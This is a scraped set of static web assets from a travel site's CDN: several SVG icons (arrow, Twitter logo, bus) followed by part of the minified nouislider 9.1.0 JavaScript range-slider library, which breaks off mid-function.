	c0.4-0.4,0.6-0.8,0.6-1.3c0-0.5-0.1-0.9-0.5-1.3c-0.2-0.2-1.7-1.7-4.7-4.4C16.1,16.9,13.3,14.3,12.9,13.8z M29.8,6
	c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2,0-0.3,0.1l-5.3,5.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.2
	c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.3-5.5c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
	c-0.1,0-0.2,0-0.2,0.1l-5.3,5.5c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.2-0.1-0.3-0.1h0C22,9.9,22,9.8,22,9.7c0-0.1,0-0.2,0.1-0.3
	L27.4,4c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2,0-0.3,0.1l-5.3,5.5
	c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.2v0c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.3-5.5c0.1-0.1,0.1-0.2,0.1-0.3
	c0-0.1-0.1-0.2-0.2-0.3C26,2,25.9,2,25.8,2c-0.1,0-0.2,0-0.3,0.1l-6.8,7.1c-0.2,0.2-0.3,0.5-0.4,0.9c0,0.2,0,0.6,0,1
	c0,0.5,0,0.8,0,1c-0.1,0.4-0.2,0.7-0.4,0.9L17,13.8c-0.6,0.6-1.1,1.1-1.7,1.6c0.4,0.3,1,0.9,1.7,1.6l1.5-1.6l0.8-0.8
	c0.2-0.2,0.5-0.4,0.9-0.5c0.2,0,0.6,0,1,0c0.4,0,0.8,0,1,0c0.3-0.1,0.6-0.2,0.8-0.4l6.8-7.1c0.1-0.1,0.1-0.2,0.1-0.3
	C29.9,6.2,29.9,6.1,29.8,6z M4.1,25.9c-0.3,0.3-0.5,0.8-0.5,1.3c0,0.5,0.2,1,0.6,1.3c0.4,0.4,0.8,0.6,1.3,0.6c0.5,0,0.9-0.1,1.2-0.5
	c0.1-0.1,1.2-1.3,3.1-3.6l4.6-5.3c-0.6-0.7-1.2-1.4-1.8-2l-3.9,3.6C5.9,24.2,4.3,25.7,4.1,25.9z"/>
<g class="st2">
	<circle class="st3" cx="15.6" cy="13.9" r="7.9"/>
	<path class="st3" d="M22.9,1.3H8.3C6.6,1.3,5,2.7,5,4.6v21.9c0,1.7,1.4,3.3,3.3,3.3h14.5c1.7,0,3.3-1.4,3.3-3.3V4.6
		C26.1,2.7,24.7,1.3,22.9,1.3z M21.4,25H9.9c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1h11.5c0.6,0,1,0.4,1,1C22.5,24.5,22.1,25,21.4,25z
		 M15.6,21.4c-3.9,0-7-3.2-7-7s3.2-7,7-7s7,3.2,7,7S19.5,21.4,15.6,21.4z"/>
	<path class="st4" d="M15.6,18.8c-0.9,0-1.7-0.1-2.4-0.4c-0.7-0.3-1.4-0.7-2-1.3c-0.4-0.6-0.9-1.3-1.3-2c-0.3-0.7-0.4-1.6-0.4-2.4
		s0.1-1.7,0.4-2.4c0.3-0.7,0.7-1.4,1.3-2c0.6-0.6,1.1-1,2-1.3c0.7-0.3,1.6-0.4,2.4-0.4c0.9,0,1.7,0.1,2.4,0.4s1.4,0.7,2,1.3
		c0.6,0.6,1,1.1,1.3,2c0.3,0.7,0.4,1.6,0.4,2.4s-0.1,1.7-0.4,2.4c-0.3,0.7-0.7,1.4-1.3,2c-0.6,0.6-1.1,1-2,1.3
		C17.2,18.6,16.5,18.8,15.6,18.8z M15.6,18.1c1.6,0,2.9-0.6,3.9-1.6c1-1,1.6-2.3,1.6-3.9c0-0.1,0-0.1,0-0.3c0-0.1,0-0.1,0-0.3
		c0,0.3-0.1,0.6-0.4,0.7c-0.1,0.1-0.4,0.3-0.7,0.3h-1.7c-0.3,0-0.6-0.1-0.9-0.3c-0.1-0.1-0.3-0.4-0.3-0.7v-0.6h-2.3v-1.1
		c0-0.3,0.1-0.6,0.3-0.9c0.3-0.3,0.4-0.3,0.9-0.3h0.6V8.6c0-0.3,0.1-0.6,0.3-0.7c0.3-0.1,0.4-0.3,0.7-0.3c-0.3-0.1-0.6-0.1-1-0.3
		c-0.3,0-0.7-0.1-1-0.1c-1.6,0-2.9,0.6-3.9,1.6s-1.4,2.3-1.4,3.9v0.1v0.1h3c0.7,0,1.1,0.3,1.6,0.7c0.4,0.4,0.7,1,0.7,1.6v0.6h-1.7
		v1.9c0.3,0.1,0.6,0.1,0.9,0.3S15.3,18.1,15.6,18.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/updown-arrow.svg
body_size: 125
content:
<svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.33256 10.9688H0.777344L6.11017 15.4688V0.46875H4.33256V10.9688ZM9.66539 2.71875V15.4688H11.443V4.96875H14.9982L9.66539 0.46875V2.71875Z" fill="#09668E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/twitter-icon.svg
body_size: 557
content:
<svg width="32" height="24" viewBox="0 0 32 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0975 23.743C21.6591 23.743 27.9837 14.9006 27.9837 7.24586C27.9837 6.99842 27.9837 6.74745 27.9722 6.50001C29.2036 5.67725 30.2663 4.65862 31.1106 3.49185C29.9604 3.95996 28.7415 4.26847 27.4935 4.40738C28.8081 3.68209 29.7927 2.54092 30.2643 1.19597C29.0292 1.87134 27.6774 2.34545 26.2681 2.59754C25.3206 1.66614 24.0668 1.04913 22.7009 0.842054C21.3351 0.634983 19.9333 0.849414 18.7129 1.45213C17.4924 2.05485 16.5213 3.01222 15.95 4.17595C15.3787 5.33968 15.2391 6.64482 15.5528 7.88921C13.0535 7.77353 10.6084 7.17423 8.37614 6.13016C6.14391 5.0861 4.17436 3.6206 2.59524 1.82871C1.79359 3.1067 1.54894 4.61841 1.91098 6.05686C2.27302 7.4953 3.2146 8.75265 4.54452 9.57356C3.54794 9.54231 2.57326 9.2953 1.69911 8.85245V8.93199C1.70083 10.2708 2.2033 11.568 3.12158 12.6043C4.03986 13.6406 5.31762 14.3525 6.7389 14.6196C6.19942 14.7567 5.64215 14.8251 5.08259 14.8228C4.6881 14.8239 4.29441 14.7902 3.90689 14.7221C4.30859 15.8745 5.09077 16.8822 6.14386 17.6038C7.19696 18.3255 8.46823 18.725 9.77962 18.7465C7.55184 20.3616 4.79996 21.2375 1.96719 21.2333C1.46803 21.2352 0.96923 21.2086 0.473633 21.1537C3.34875 22.8456 6.68777 23.744 10.0975 23.743Z" fill="#777777"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/bus-dark.svg
body_size: 376
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.984375 3.38462C0.984375 1.52308 2.50745 0 4.36899 0H16.2151C18.0767 0 19.5998 1.52308 19.5998 3.38462V16.9231C19.5998 18.6154 17.9075 18.6154 17.9075 18.6154V20.3077C17.9075 21.2385 17.1459 22 16.2151 22C15.2844 22 14.5228 21.2385 14.5228 20.3077V18.6154H6.0613V20.3077C6.0613 21.2385 5.29976 22 4.36899 22C3.43822 22 2.67668 21.2385 2.67668 20.3077V18.6154C0.984375 18.6154 0.984375 16.9231 0.984375 16.9231V3.38462ZM3.52284 5.07692C3.04899 5.07692 2.67668 5.44923 2.67668 5.92308V11C2.67668 11.4738 3.04899 11.8462 3.52284 11.8462H17.0613C17.5351 11.8462 17.9075 11.4738 17.9075 11V5.92308C17.9075 5.44923 17.5351 5.07692 17.0613 5.07692H3.52284ZM4.36899 13.5385C3.43822 13.5385 2.67668 14.3 2.67668 15.2308C2.67668 16.1615 3.43822 16.9231 4.36899 16.9231C5.29976 16.9231 6.0613 16.1615 6.0613 15.2308C6.0613 14.3 5.29976 13.5385 4.36899 13.5385ZM16.2151 13.5385C15.2844 13.5385 14.5228 14.3 14.5228 15.2308C14.5228 16.1615 15.2844 16.9231 16.2151 16.9231C17.1459 16.9231 17.9075 16.1615 17.9075 15.2308C17.9075 14.3 17.1459 13.5385 16.2151 13.5385ZM4.36899 2.53846C4.36899 3.01231 4.7413 3.38462 5.21514 3.38462H15.369C15.8428 3.38462 16.2151 3.01231 16.2151 2.53846C16.2151 2.06462 15.8428 1.69231 15.369 1.69231H5.21514C4.7413 1.69231 4.36899 2.06462 4.36899 2.53846Z" fill="#262626"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/nouislider.min.js
body_size: 6541
content:
/*! nouislider - 9.1.0 - 2016-12-10 16:00:32 */
!function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}((function(){"use strict";function t(t,e){var n=document.createElement("div");return o(n,e),t.appendChild(n),n}function e(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function n(t,e,n){n>0&&(o(t,e),setTimeout((function(){s(t,e)}),n))}function r(t){return Array.isArray(t)?t:[t]}function i(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function o(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function s(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function a(){var t=void 0!==window.pageXOffset,e="CSS1Compat"===(document.compatMode||"");return{x:t?window.pageXOffset:e?document.documentElement.scrollLeft:document.body.scrollLeft,y:t?window.pageYOffset:e?document.documentElement.scrollTop:document.body.scrollTop}}function l(t,e){return 100/(e-t)}function u(t,e){return 100*e/(t[1]-t[0])}function c(t,e){for(var n=1;t>=e[n];)n+=1;return n}function p(t,e,n){if(n>=t.slice(-1)[0])return 100;var r,i,o,s,a=c(n,t);return r=t[a-1],i=t[a],o=e[a-1],s=e[a],o+function(t,e){return u(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}([r,i],n)/l(o,s)}function f(t,e,n,r){if(100===r)return r;var i,o,s=c(r,t);return n?r-(i=t[s-1])>((o=t[s])-i)/2?o:i:e[s-1]?t[s-1]+function(t,e){return Math.round(t/e)*e}(r-t[s-1],e[s-1]):r}function d(t,n,r){var i;if("number"==typeof n&&(n=[n]),"[object Array]"!==Object.prototype.toString.call(n))throw new Error("noUiSlider: 'range' contains invalid value.");if(!e(i="min"===t?0:"max"===t?100:parseFloat(t))||!e(n[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");r.xPct.push(i),r.xVal.push(n[0]),i?r.xSteps.push(!isNaN(n[1])&&n[1]):isNaN(n[1])||(r.xSteps[0]=n[1]),r.xHighestCompleteStep.push(0)}function h(t,e,n){if(!e)return!0;n.xSteps[t]=u([n.xVal[t],n.xVal[t+1]],e)/l(n.xPct[t],n.xPct[t+1]);var r=(n.xVal[t+1]-n.xVal[t])/n.xNumSteps[t],i=Math.ceil(Number(r.toFixed(3))-1),o=n.xVal[t]+n.xNumSteps[t]*i;n.xHighestCompleteStep[t]=o}function m(t,e,n,r){this.xPct=[],this.xVal=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e,this.direction=n;var i,o=[];for(i in t)t.hasOwnProperty(i)&&o.push([t[i],i]);for(o.length&&"object"==typeof o[0][0]?o.sort((function(t,e){return t[0][0]-e[0][0]})):o.sort((function(t,e){return t[0]-e[0]})),i=0;i<o.length;i++)d(o[i][1],o[i][0],this);for(this.xNumSteps=this.xSteps.slice(0),i=0;i<this.xNumSteps.length;i++)h(i,this.xNumSteps[i],this)}m.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error("noUiSlider: 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&u(this.xVal,t)},m.prototype.toStepping=function(t){return t=p(this.xVal,this.xPct,t)},m.prototype.fromStepping=function(t){return function(t,e,n){if(n>=100)return t.slice(-1)[0];var r,i=c(n,e);return function(t,e){return e*(t[1]-t[0])/100+t[0]}([t[i-1],t[i]],(n-(r=e[i-1]))*l(r,e[i]))}(this.xVal,this.xPct,t)},m.prototype.getStep=function(t){return t=f(this.xPct,this.xSteps,this.snap,t)},m.prototype.getNearbySteps=function(t){var e=c(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},m.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(i);return Math.max.apply(null,t)},m.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var g={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function v(t,n){if(!e(n))throw new Error("noUiSlider: 'step' is not numeric.");t.singleStep=n}function b(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider: 'range' 'min' and 'max' cannot be equal.");t.spectrum=new m(e,t.snap,t.dir,t.singleStep)}function S(t,e){if(e=r(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider: 'start' option is incorrect.");t.handles=e.length,t.start=e}function w(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function x(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider: 'animate' option must be a boolean.")}function y(t,e){if(t.animationDuration=e,"number"!=typeof e)throw new Error("noUiSlider: 'animationDuration' option must be a number.")}function E(t,e){var n,r=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(n=1;n<t.handles;n++)r.push(e);r.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");r=e}t.connect=r}function C(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function N(t,n){if(!e(n))throw new Error("noUiSlider: 'margin' option must be numeric.");if(0!==n&&(t.margin=t.spectrum.getMargin(n),!t.margin))throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function U(t,n){if(!e(n))throw new Error("noUiSlider: 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(n),!t.limit||t.handles<2)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.")}function P(t,n){if(!e(n))throw new Error("noUiSlider: 'padding' option must be numeric.");if(0!==n){if(t.padding=t.spectrum.getMargin(n),!t.padding)throw new Error("noUiSlider: 'padding' option is only supported on linear sliders.");if(t.padding<0)throw new Error("noUiSlider: 'padding' option must be a positive number.");if(t.padding>=50)throw new Error("noUiSlider: 'padding' option must be less than half the range.")}}function M(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function k(t,e){if("string"!=typeof e)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var n=e.indexOf("tap")>=0,r=e.indexOf("drag")>=0,i=e.indexOf("fixed")>=0,o=e.indexOf("snap")>=0,s=e.indexOf("hover")>=0;if(i){if(2!==t.handles)throw new Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");N(t,t.start[1]-t.start[0])}t.events={tap:n||o,drag:r,fixed:i,snap:o,hover:s}}function O(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var n=0;n<t.handles;n++)t.tooltips.push(!0)}else{if(t.tooltips=r(e),t.tooltips.length!==t.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");t.tooltips.forEach((function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")}))}}function V(t,e){if(t.format=e,"function"==typeof e.to&&"function"==typeof e.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function A(t,e){if(void 0!==e&&"string"!=typeof e&&!1!==e)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function L(t,e){if(void 0!==e&&"object"!=typeof e)throw new Error("noUiSlider: 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var n in t.cssClasses={},e)e.hasOwnProperty(n)&&(t.cssClasses[n]=t.cssPrefix+e[n]);else t.cssClasses=e}function z(t,e){if(!0!==e&&!1!==e)throw new Error("noUiSlider: 'useRequestAnimationFrame' option should be true (default) or false.");t.useRequestAnimationFrame=e}function H(t){var e={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,format:g},n={step:{r:!1,t:v},start:{r:!0,t:S},connect:{r:!0,t:E},direction:{r:!0,t:M},snap:{r:!1,t:w},animate:{r:!1,t:x},animationDuration:{r:!1,t:y},range:{r:!0,t:b},orientation:{r:!1,t:C},margin:{r:!1,t:N},limit:{r:!1,t:U},padding:{r:!1,t:P},behaviour:{r:!0,t:k},format:{r:!1,t:V},tooltips:{r:!1,t:O},cssPrefix:{r:!1,t:A},cssClasses:{r:!1,t:L},useRequestAnimationFrame:{r:!1,t:z}},r={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleTouchArea:"handle-touch-area",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};Object.keys(n).forEach((function(i){if(void 0===t[i]&&void 0===r[i]){if(n[i].r)throw new Error("noUiSlider: '"+i+"' is required.");return!0}n[i].t(e,void 0===t[i]?r[i]:t[i])})),e.pips=t.pips;var i=[["left","top"],["right","bottom"]];return e.style=i[e.dir][e.ort],e.styleOposite=i[e.dir?0:1][e.ort],e}function F(e,i,l){var u,c,p,f,d,h,m=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},g=e,v=[],b=[],S=!1,w=i.spectrum,x=[],y={};function E(e,n){var r=t(e,i.cssClasses.origin),s=t(r,i.cssClasses.handle);return t(s,i.cssClasses.handleTouchArea),s.setAttribute("data-handle",n),0===n?o(s,i.cssClasses.handleLower):n===i.handles-1&&o(s,i.cssClasses.handleUpper),r}function C(e,n){return!!n&&t(e,i.cssClasses.connect)}function N(e,n){return!!i.tooltips[n]&&t(e.firstChild,i.cssClasses.tooltip)}function U(t,e,n){var r=document.createElement("div"),s="",a=[i.cssClasses.valueNormal,i.cssClasses.valueLarge,i.cssClasses.valueSub],l=[i.cssClasses.markerNormal,i.cssClasses.markerLarge,i.cssClasses.markerSub],u=[i.cssClasses.valueHorizontal,i.cssClasses.valueVertical],c=[i.cssClasses.markerHorizontal,i.cssClasses.markerVertical];function p(t,e,n){return'class="'+function(t,e){var n=e===i.cssClasses.value,r=n?a:l;return e+" "+(n?u:c)[i.ort]+" "+r[t]}(n[1],e)+'" style="'+i.style+": "+t+'%"'}return o(r,i.cssClasses.pips),o(r,0===i.ort?i.cssClasses.pipsHorizontal:i.cssClasses.pipsVertical),Object.keys(t).forEach((function(r){!function(t,r){r[1]=r[1]&&e?e(r[0],r[1]):r[1],s+="<div "+p(t,i.cssClasses.marker,r)+"></div>",r[1]&&(s+="<div "+p(t,i.cssClasses.value,r)+">"+n.to(r[0])+"</div>")}(r,t[r])})),r.innerHTML=s,r}function P(t){var e=t.mode,n=t.density||1,r=t.filter||!1,i=function(t,e,n){if("range"===t||"steps"===t)return w.xVal;if("count"===t){var r,i=100/(e-1),o=0;for(e=[];(r=o++*i)<=100;)e.push(r);t="positions"}return"positions"===t?e.map((function(t){return w.fromStepping(n?w.getStep(t):t)})):"values"===t?n?e.map((function(t){return w.fromStepping(w.getStep(w.toStepping(t)))})):e:void 0}(e,t.values||!1,t.stepped||!1),o=function(t,e,n){var r,i={},o=w.xVal[0],s=w.xVal[w.xVal.length-1],a=!1,l=!1,u=0;return r=n.slice().sort((function(t,e){return t-e})),(n=r.filter((function(t){return!this[t]&&(this[t]=!0)}),{}))[0]!==o&&(n.unshift(o),a=!0),n[n.length-1]!==s&&(n.push(s),l=!0),n.forEach((function(r,o){var s,c,p,f,d,h,m,g,v,b=r,S=n[o+1];if("steps"===e&&(s=w.xNumSteps[o]),s||(s=S-b),!1!==b&&void 0!==S)for(s=Math.max(s,1e-7),c=b;c<=S;c=(c+s).toFixed(7)/1){for(m=(d=(f=w.toStepping(c))-u)/t,v=d/(g=Math.round(m)),p=1;p<=g;p+=1)i[(u+p*v).toFixed(5)]=["x",0];h=n.indexOf(c)>-1?1:"steps"===e?2:0,!o&&a&&(h=0),c===S&&l||(i[f.toFixed(5)]=[c,h]),u=f}})),i}(n,e,i),s=t.format||{to:Math.round};return g.appendChild(U(o,r,s))}function M(){var t=u.getBoundingClientRect(),e="offset"+["Width","Height"][i.ort];return 0===i.ort?t.width||u[e]:t.height||u[e]}function k(t,e,n,r){var o=function(e){return!g.hasAttribute("disabled")&&(o=g,s=i.cssClasses.tap,!(o.classList?o.classList.contains(s):new RegExp("\\b"+s+"\\b").test(o.className))&&(!!(e=function(t,e){t.preventDefault();var n,r,i=0===t.type.indexOf("touch"),o=0===t.type.indexOf("mouse"),s=0===t.type.indexOf("pointer");0===t.type.indexOf("MSPointer")&&(s=!0);if(i){if(t.touches.length>1)return!1;n=t.changedTouches[0].pageX,r=t.changedTouches[0].pageY}e=e||a(),(o||s)&&(n=t.clientX+e.x,r=t.clientY+e.y);return t.pageOffset=e,t.points=[n,r],t.cursor=o||s,t}(e,r.pageOffset))&&(!(t===m.start&&void 0!==e.buttons&&e.buttons>1)&&((!r.hover||!e.buttons)&&(e.calcPoint=e.points[i.ort],void n(e,r))))));var o,s},s=[];return t.split(" ").forEach((function(t){e.addEventListener(t,o,!1),s.push([t,o])})),s}function O(t){var e,n,r,o,s,l=100*(t-(e=u,n=i.ort,r=e.getBoundingClientRect(),o=e.ownerDocument.documentElement,s=a(),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(s.x=0),n?r.top+s.y-o.clientTop:r.left+s.x-o.clientLeft))/M();return i.dir?100-l:l}function V(t,e,n,r){var i=n.slice(),o=[!t,t],s=[t,!t];r=r.slice(),t&&r.reverse(),r.length>1?r.forEach((function(t,n){var r=q(i,t,i[t]+e,o[n],s[n]);!1===r?e=0:(e=r-i[t],i[t]=r)})):o=s=[!0];var a=!1;r.forEach((function(t,r){a=X(t,n[t]+e,o[r],s[r])||a})),a&&r.forEach((function(t){A("update",t),A("slide",t)}))}function A(t,e,n){Object.keys(y).forEach((function(r){var o=r.split(".")[0];t===o&&y[r].forEach((function(t){t.call(f,x.map(i.format.to),e,x.slice(),n||!1,v.slice())}))}))}function L(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&F(t,e)}function z(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return F(t,e);var n=(i.dir?-1:1)*(t.calcPoint-e.startCalcPoint);V(n>0,100*n/e.baseSize,e.locations,e.handleNumbers)}function F(t,e){S&&(s(S,i.cssClasses.active),S=!1),t.cursor&&(document.body.style.cursor="",document.body.removeEventListener("selectstart",document.body.noUiListener)),document.documentElement.noUiListeners.forEach((function(t){document.documentElement.removeEventListener(t[0],t[1])})),s(g,i.cssClasses.drag),B(),e.handleNumbers.forEach((function(t){A("set",t),A("change",t),A("end",t)}))}function j(t,e){if(1===e.handleNumbers.length){var n=c[e.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;o(S=n.children[0],i.cssClasses.active)}t.preventDefault(),t.stopPropagation();var r=k(m.move,document.documentElement,z,{startCalcPoint:t.calcPoint,baseSize:M(),pageOffset:t.pageOffset,handleNumbers:e.handleNumbers,buttonsProperty:t.buttons,locations:v.slice()}),s=k(m.end,document.documentElement,F,{handleNumbers:e.handleNumbers}),a=k("mouseout",document.documentElement,L,{handleNumbers:e.handleNumbers});if(document.documentElement.noUiListeners=r.concat(s,a),t.cursor){document.body.style.cursor=getComputedStyle(t.target).cursor,c.length>1&&o(g,i.cssClasses.drag);var l=function(){return!1};document.body.noUiListener=l,document.body.addEventListener("selectstart",l,!1)}e.handleNumbers.forEach((function(t){A("start",t)}))}function D(t){t.stopPropagation();var e=O(t.calcPoint),r=function(t){var e=100,n=!1;return c.forEach((function(r,i){if(!r.hasAttribute("disabled")){var o=Math.abs(v[i]-t);o<e&&(n=i,e=o)}})),n}(e);if(!1===r)return!1;i.events.snap||n(g,i.cssClasses.tap,i.animationDuration),X(r,e,!0,!0),B(),A("slide",r,!0),A("set",r,!0),A("change",r,!0),A("update",r,!0),i.events.snap&&j(t,{handleNumbers:[r]})}function T(t){var e=O(t.calcPoint),n=w.getStep(e),r=w.fromStepping(n);Object.keys(y).forEach((function(t){"hover"===t.split(".")[0]&&y[t].forEach((function(t){t.call(f,r)}))}))}function q(t,e,n,r,o){var s;return c.length>1&&(r&&e>0&&(n=Math.max(n,t[e-1]+i.margin)),o&&e<c.length-1&&(n=Math.min(n,t[e+1]-i.margin))),c.length>1&&i.limit&&(r&&e>0&&(n=Math.min(n,t[e-1]+i.limit)),o&&e<c.length-1&&(n=Math.max(n,t[e+1]-i.limit))),i.padding&&(0===e&&(n=Math.max(n,i.padding)),e===c.length-1&&(n=Math.min(n,100-i.padding))),n=w.getStep(n),s=n,(n=Math.max(Math.min(s,100),0))!==t[e]&&n}function R(t){return t+"%"}function B(){b.forEach((function(t){var e=v[t]>50?-1:1,n=3+(c.length+e*t);c[t].childNodes[0].style.zIndex=n}))}function X(t,e,n,r){return!1!==(e=q(v,t,e,n,r))&&(function(t,e){v[t]=e,x[t]=w.fromStepping(e);var n=function(){c[t].style[i.style]=R(e),Y(t),Y(t+1)};window.requestAnimationFrame&&i.useRequestAnimationFrame?window.requestAnimationFrame(n):n()}(t,e),!0)}function Y(t){if(p[t]){var e=0,n=100;0!==t&&(e=v[t-1]),t!==p.length-1&&(n=v[t]),p[t].style[i.style]=R(e),p[t].style[i.styleOposite]=R(100-n)}}function I(t,e){null!==t&&!1!==t&&("number"==typeof t&&(t=String(t)),!1===(t=i.format.from(t))||isNaN(t)||X(e,w.toStepping(t),!1,!1))}function _(t,e){var o=r(t),s=void 0===v[0];e=void 0===e||!!e,o.forEach(I),i.animate&&!s&&n(g,i.cssClasses.tap,i.animationDuration),b.forEach((function(t){X(t,v[t],!0,!1)})),B(),b.forEach((function(t){A("update",t),null!==o[t]&&e&&A("set",t)}))}function W(){var t=x.map(i.format.to);return 1===t.length?t[0]:t}function $(t,e){y[t]=y[t]||[],y[t].push(e),"update"===t.split(".")[0]&&c.forEach((function(t,e){A("update",e)}))}if(g.noUiSlider)throw new Error("Slider was already initialized.");return function(e){o(e,i.cssClasses.target),0===i.dir?o(e,i.cssClasses.ltr):o(e,i.cssClasses.rtl),0===i.ort?o(e,i.cssClasses.horizontal):o(e,i.cssClasses.vertical),u=t(e,i.cssClasses.base)}(g),function(t,e){c=[],(p=[]).push(C(e,t[0]));for(var n=0;n<i.handles;n++)c.push(E(e,n)),b[n]=n,p.push(C(e,t[n+1]))}(i.connect,u),f={destroy:function(){for(var t in i.cssClasses)i.cssClasses.hasOwnProperty(t)&&s(g,i.cssClasses[t]);for(;g.firstChild;)g.removeChild(g.firstChild);delete g.noUiSlider},steps:function(){return v.map((function(t,e){var n=w.getNearbySteps(t),r=x[e],i=n.thisStep.step,o=null;!1!==i&&r+i>n.stepAfter.startValue&&(i=n.stepAfter.startValue-r),o=r>n.thisStep.startValue?n.thisStep.step:!1!==n.stepBefore.step&&r-n.stepBefore.highestStep,100===t?i=null:0===t&&(o=null);var s=w.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(s))),null!==o&&!1!==o&&(o=Number(o.toFixed(s))),[o,i]}))},on:$,off:function(t){var e=t&&t.split(".")[0],n=e&&t.substring(e.length);Object.keys(y).forEach((function(t){var r=t.split(".")[0],i=t.substring(r.length);e&&e!==r||n&&n!==i||delete y[t]}))},get:W,set:_,reset:function(t){_(i.start,t)},__moveHandles:function(t,e,n){V(t,e,v,n)},options:l,updateOptions:function(t,e){var n=W(),r=["margin","limit","padding","range","animate","snap","step","format"];r.forEach((function(e){void 